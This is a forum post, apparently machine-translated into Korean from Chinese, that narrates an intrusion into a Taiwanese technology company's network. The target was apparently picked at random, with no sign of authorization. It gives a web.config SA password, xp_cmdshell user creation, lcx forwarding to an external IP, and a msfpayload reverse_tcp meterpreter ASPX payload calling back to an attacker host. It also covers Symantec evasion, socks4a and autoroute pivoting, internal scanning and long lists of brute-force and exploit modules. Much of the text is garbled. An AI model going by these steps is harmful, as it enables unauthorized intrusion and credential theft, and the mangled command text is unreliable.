KoreanHackerTeam

Moderator

0x01 前言

은 인트라넷 침투와 MSF의 사용을 배우기 위해이 테스트의 목표로 특정 대만 기술 그룹에 따라 사이트를 무작위로 발견했습니다. 2013 년 9 월, 하위 도메인에 대한 웹 쉘 권한을 얻었고 테스트를 계속하지 않았습니다. 그 당시 Symantec은 서버에 설치되지 않았지만 두 번째로 테스트를 시작했을 때 Symantec이 설치되어 일부 보안 강화가 수행되는 것을 발견했습니다.0x02 网站和内网的基本信息搜集基本信息探测:대상 사이트 : http://www.ttes ****. COM 서버 IP : 59. ***. **. 74 (대만 주 Zhonghua Telecom) 환경 플랫폼 : ASP.NET 서버 시스템 : Microsoft-IIS/6.0 (Wind 2003)网站子域搜集:. 테이블의 이러한 하위 도메인은 초기 단계에서 수집 된 정보이지만 웹 쉘 (Fckeditor)을 얻을 것으로 예상하지 않았습니다. 기본 사이트에서 취약점을 찾을 수없는 경우 "사이드 스테이션"또는 "하위 도메인"을 시작할 수 있습니다.

이 기사는 MSF 도구의 사용과 어려움 솔루션에 중점을두기 때문에 웹 쉘을 얻는 방법에 대해 너무 설명하지 않을 것입니다. 권한을 얻은 후 수집 된 서버 정보는 다음과 같습니다.

포트 오픈 : 25, 80, 135, 445, 1025, 1521, 3389 패치 상태 : 서버 시스템에는 460 개 이상의 패치 (64 비트) 스크립트 감지 : 서버는 ASP 및 ASPX 확장 이름 디스크 허가를 지원합니다. IPConfig /All 명령은 호스트 이름이 다음을 볼 수 있습니다 : WebSRV4, IP : 192.168.0.203, DNS : 192.168.3.1

Windows IP 구성 호스트 이름. . WEBSRV4 연결 별 DNS 접미사. IP 주소. . 192.168.0.203 서브넷 마스크. . 255.255.255.0 기본 게이트웨이. . 192.168.0.254 DNS 서버. . 192.168.



많은 TT 도메인 호스트가 있으며 다른 테이블이 배치됩니다. 도메인 제어는 다음과 같아야합니다. 192.168.3.1. 여기서는 실무 그룹의 조직 구조와 각 도메인 및 자신의 경험에 따라 각 호스트가 수행하는 역할을 분석 할 수 있습니다.

0x03 Webshell提权之遇防御软件



이 호스트 제어 호스트의 현재 시스템은 Windows 2003 X64입니다. x64에는 사용 가능한 Exps가 많지 않다는 것을 알고 있지만 시도해야합니다. 결과는 모두 실패했습니다. 오라클은 전력의 에스컬레이션에 노출 된 적이 없으며 나는 그것에 대해 많이 모른다. 나는 당분간 그것을 따로 두겠다.ASPX와 MSSQL이 최고의 파트너라는 것을 모두 알고 있습니다. Web.Config 구성 파일에서 데이터베이스 연결 정보를 찾으십시오. 여기에서 MSSQL 데이터베이스가 사이트 라이브러리 분리 인 인트라넷 192.168.0.206의 호스트에서 실행되고 있음을 알 수 있습니다.

이름='ttes ***** _ EnconnectionString1'ConnectionString='data source=192.168.0.206; 초기 카탈로그=ttes ***** _ global; security security info=true; user id=sa; password=tt@12345'providername='system.data.data.sqlclient'to the internat on the the the the the conne 호스트 192.168.0.206, XP_CMDSHELL 구성 요소가 명령을 실행하고 관리자 사용자를 추가 한 다음 PortFWD 명령을 사용하여 포트 3389 포트를 전달할 수 있습니다.

테스트 $ 관리자 사용자가 성공적으로 추가되었으며 다음 단계는 LCX 포트 전달 도구를 사용하는 것입니다. 모든 사람은 203 호스트에서 업로드 및 실행되었다는 것을 이해해야하지만 전달은 206 개의 데이터베이스 호스트 중 3389입니다.

C: \ Recycler \ lcx.exe- 외부 네트워크 IP 51 192.168.0.206 3389注意事项:9 월 13 일, 192.168.0.203이 호스트에는 방어 소프트웨어가 없습니다. LCX.exe를 읽을 수 있고 쓰기 쉬운 디렉토리에 직접 업로드하고 정상적으로 실행할 수 있습니다. 그러나 기사를 작성할 때 Symantec이 설치되어 있음을 알았습니다. 업로드 프로세스 중에 LCX.EXE 및 다양한 EXP가 차단되었습니다. 또한 일반적으로 사용되는 VBS, BAT, EXE, 업로드, 다운로드, 수정 및 확장 방법을 시도했으며 악의적 인 동작으로 감지 된 작업이 차단됩니다.

Symantec 종말점 보호 프로세스 : smc.exe, snac.exe, ccsvchst.exe, rtvscan.exesymantec endpoint 보호 방어 소프트웨어의 위험 로그는 기본적으로 14 일 동안 만 저장됩니다. 서버에 들어간 후 자체적으로 설정할 수 있습니다. 이후의 테스트에서, 아래 그림과 같이, 하나의 문장, 조랑말, 말 등과 같은Fckeditor에서 웹 쉘을 업로드 할 때도 가로 채는 것으로 밝혀졌습니다.

测试记录:1. 인트라넷 환경, 사이트 라이브러리가 분리되고 Web.Config는 데이터의 SA 사용자 (192.168.0.206)를 찾아 관리자 사용자를 성공적으로 추가합니다. 2. Web (192.168.0.203) 및 데이터 (192.168.0.206)가 설치되고 Lcx.exe 및 기타 도구를 사용할 수 없습니다. 3. 다른 전달 도구를 테스트 한 후에는 가로 채기 또는 사용할 수 없으며 Reduh는 현재 203을 전달할 수 있으며 속도는 매우 느립니다. 4. MSFPAYLOAD에 의해 생성 된 EXE 파일도 감지 및 사망합니다. 서버는 x64이고 msfencode에는 x64 인코더가 없으므로이 경로는 액세스 할 수 없습니다.

0x04 绕过防御软件进行端口转发



Google 검색을 통해 기사에서 아이디어를 얻고 MSFPayLoad를 사용하여 ASPX 리바운드 스크립트를 생성하고 MeterPreter 세션을 사용한 다음 PortFWD 명령을 사용하여 데이터베이스 서버 192.168.0.206의 3389 포트를 전달하십시오.msfpayload Windows/x64/meterpreter/reverse_tcp lhost=113. ***.*. 238 lport=12345 r | msfencode -t aspx -o/media/sf_system learning/test.aspx



root@box: ~# msfconsolemsf 사용 익스플로잇/multi/handlermsf exploit (handler) 설정 페이로드 Wind

MeterPreter PortFWD 추가 -L 1234 -P 3389 -R 192.168.0.206 [*] 로컬 TCP 릴레이 생성 : 0.0.0.0:1234-192.168.0.206:3389

usage: portfwd [-h] [추가 | 삭제 | 목록 | 플러시] [Args] 삭제 목록 새로 고침 매개 변수를 추가합니다

옵션 : -h 도움말 배너. //도움말 -L 로컬 호스트를 선택하여들을 수 있습니다 (선택 사항). //로컬 IP 주소 -L 로컬 포트를 선택하여들을 수 있습니다. //로컬 포트 번호 -R 원격 호스트를 선택할 수 있습니다. //원격 IP 주소 -p는 원격 포트를 선택할 것입니다. //원격 포트 번호 다음에 SOCKS4A 프록시를 사용하여 MSF에 연결할 때 인트라넷에서 3389에 대해 알려 드리겠습니다. Socks4a 프록시를 열기 전에 먼저 미터 프레터 세션을받은 다음 FooxS4A 모듈을 직접 사용하여 프록시를 활성화하고 기본적으로 실행해야합니다.

MSF 보조 (SOCKS4A) 사용 보조/서버/SOCKS4AMS4AMSF AUXILIARY (SOCKS4A) SET SRVHOST 127.0.1MSF 보조 (SOCKS4A) 실행 [*] 보조 모듈 실행 완료 AUXILIARY (SOCKS4A) proxychains 프록시 도구, /etc/proxychains.conf 파일 1080 '의 하단에'socks4127.0.0.1을 추가해야합니다. SOCKS4A 모듈의 srvhost 및 srvport 매개 변수가 일관되어 있는지 확인해야합니다.

root@box3: ~# vi /etc/proxychains.conf anable socks4a 프록시 및 proxychains 프록시 도구를 구성합니다. 이때, 우리는 ProxyChains Proxy MSF/NMAP/SQLMAP/NESSUS/MYSQL/SQSH/SQSH/SQSH/RDESKTOP/FTP/SSH 및 TARGET 인트라넷의 다른 호스트를 직접 사용할 수있어 명령 터미널의 대상 인트라넷에서 다른 호스트를 스캔하고 테스트 할 수 있습니다.

root@box3: ~# proxychains msfconsole root@box: ~# proxychains rdesktop 192.168.0.206注:SOCKS4A 프록시가 활성화되면 정상적으로 사용할 수 없을 때 방화벽 문제가 될 수 있습니다. 현재 SRVHost 매개 변수를 127.0.0.1로 설정하고 기본값은 0.0.0.0이며 포트는 1080입니다. 에이전트 개구부 및 프록시 도구를 혼합하지 마십시오!

2014-07-28:다시 테스트 한 후 원래 방법을 다시 튀어 나올 수 없다는 것을 알았습니다. 그런 다음 reverse_tcp 80 포트 . 및 기타 방법을 시도했습니다. 데이터가 모두 연결되었고 TCP 연결 상태는 다음과 같습니다. 청취이지만 연결이 연결되지 않았거나 세션이 튀어 나오지 않았습니다.

0x05 获取C段开放端口及系统版本



현재 세션에서는 get_local_subnets 스크립트를 사용하여 로컬 서브넷 세그먼트를 얻고 Kali 로컬 머신이있는 라우팅 테이블을 설정하여 크로스 경로 액세스를 달성하십시오. 이렇게하면 MSF 프레임 워크 아래의 모듈을 직접 사용하여 대상 인트라넷의 다른 호스트를 스캔하고 테스트 할 수 있습니다.meterpreter run get_local_subnetsLocal subnet: 192.168.0.0/255.255.255.0meterpreter run autoroute -s 192.168.0.0/255.255.255.0[*] Added a route to 192.168.0.0/.[+] Added route to 192.168.0.0/via 59. ***. **. 66 [*] -p 옵션을 사용하여 모든 활성 경로를 나열하십시오 //1은 세션의 세션 ID입니다. 라우팅 할 때 실수를하지 마십시오! MSF 익스플로잇 (핸들러) 경로 추가 192.168.0.0 255.255.255.0 1 //모든 현재 활성 경로보기 MeterPreter run autoroute -pmsf 익스플로라 (handler) 경로 인쇄 인쇄물에서 보조/스캐너/포트 스캔/TCP 모듈을 사용하여 대상 인트라넷 C 세그먼트의 배치 포트 스캐닝을 수행합니다. 이 모듈은 전체 C 세그먼트 호스트의 포트 개구부를 쉽게 감지 할 수있어 이후의 침투 테스트에서 더 편안하게 할 수 있습니다.

여기서 저자는 주로 이러한 공통 포트를 스캔합니다 : 21/22/445/1433/3306/3389 시연. 다른보다 일반적인 포트는 23/25/80/110/135/139/1521/8080/14147/43958 등입니다.



MSF 익스플로잇 (handler) 사용 보조/스캐너/portscan/tcpmsf 보조 (TCP) 세트 Rhosts 192.168.0.1-254msf 보조 (TCP) 세트 포트 21,22,445,1433,3306,33899ms Auxiliary (TCP) 세트 스레드 (50mms) -CuxiLiary (TCP) -CuxiLiary (TCP)는 Auxiliary (TCP) -AuxiLiary (TCP)가 있습니다.

보조/스캐너/포트 스캔/TCP

보조/스캐너/포트 스캔/ACK

보조/스캐너/포트 스캔/Syn

보조/스캐너/ftp/ftp_version

보조/스캐너/ssh/ssh_version

보조/스캐너/smb/smb_version

보조/스캐너/DNS/DNS_AMP

보조/스캐너/http/제목

보조/스캐너/http/http_version

보조/스캐너/telnet/telnet_version

보조/스캐너/mysql/mysql_version

보조/스캐너/postgres/postgres_version

보조/스캐너/netbios/nbname

보조/스캐너/netbios/nbname_probe //삭제

보조/스캐너/발견/ARP_SWEEP

보조/스캐너/발견/UDP_Probe

보조/스캐너/발견/UDP_Sweep

[.한조각.]

0x06 常见服务暴力破解和利用模块

타사, SSH/RDP, 다양한 웹 사이트/데이터베이스, 텍스트 또는 테이블에 저장된 사용자 비밀번호를 포함하여 권한을 얻은 호스트에 대한 더 많은 사용자, 비밀번호 및 기타 정보를 수집 한 다음 규칙이나 공통 가능성이 있는지 확인하십시오. 있는 경우 규칙을 기반으로 효율적인 사전을 생성하고 폭파 및 활용에 다음 모듈을 사용할 수 있습니다. 사진은 @offsec에서 나옵니다!注:이 기사를 다시 편집 할 때 일부 모듈도 새로 추가되었습니다. 그들이 재구성 되었기 때문에 왜 그들 중 일부를하지 않습니까? 강박 장애가 다시 저지른 것입니다! 나는 또한 이것을 자주 사용합니다. 마스터에 일반적으로 사용되는 다른 모듈이있는 경우 추가 할 수도 있습니다.

보조/스캐너/ftp/익명의 우수성/스캐너/ftp/ftp_loginaauxiliary/scanner/ssh/ssh/ssh_loginaauxiliary/ssh/ssh_login_pubkeyauuxiliary/dos/ftp/filezilla_admin_userauxiliary/windows/ftp/filez illa_server_portpost/Windows/Windows/Gather/Credentials/Flashfxppost/Windows/Catport/Credentials/Smartftppost/Windows/Gather/Credentials/WSFTP_CLIENTPOST/WINDOING/CERTENTIONS/FILEZilla_Serverpost/Windows/Cather/C redentials/xshell_xftp_passwordpost/multi/gather/filezilla_client_credaauxiliary/scanner/smb/smb_loginaauxiliary/admin/smb/upload_fileexploit/smb/smb/psexecexploit/smb/smb/ms08_067_nepiauxiliary/scann ER/SMB/SMB_MS17_010EXPLOIT/Windows/SMB/MS17_010_PSEXECAUXILIARY/ADMIN/SMB/MS17_010_COMMANDEXPLOIT/WINDOWS/SMB/SMB/SMB/MS17_010_ETERNALBLUEPPLOIT/SMB/SMB/WEBEXECAUXILIARY/SMB/WEBEXECOMOMONDAUROMANDAUCOMANDANDAUROMANDON /smb/Impacket/wmiexecauxiliary/admin/mysql/mysql_enumauxiliary/admin/mysql/mysql_sqlauxiliary/scanner/mysql/mysql_login AAUXILIARY/SCANNER/MYSQL/MYSQL_LOGINAAUXILIARY/SCANNER/MYSQL/MYSQL_HASHDUMPPLOIT/Windows/MySQL/MofExploit/Multi/MySQL/mysql_udf_payloadauxiliary/admin/mssql/mssql_enumauxiliary/admin/mssql/mssql_execauxiliary/admin/mssql/m ssql_sqlauxiliary/admin/mssql/mssql_escalate_dbownerauxiliary/scanner/mssql/mssql_pingauxiliary/scanner/m ssql/mssql_loginaauxiliary/scanner/mssql/mssql_hashdumpexploit/windows/mssql/mssql_clr_payloadexploit/windows/mssql/mssql_payloadexploit/windows/mssql/mssql_payloadplodplodplodploxplodploitploxplodploxplodplodplodplodplodplodplodplodplodplo S/ENUM_TERMSERVPOST/WINDOWS/WINDOWS/CERTEDENICALS/MREMOTEAUXILIARY/SCANNER/RDP/MS12_020_CHECKAUXILIARY/DOS/WINDOWS/RDP/MS12_020_MAXCHANNEDSAUXILIARY/SCANER/RDP/CVE_2019_0708_BLUEPPPLOIT/WINDESS/WINDESTPPLOUTPPLOUT/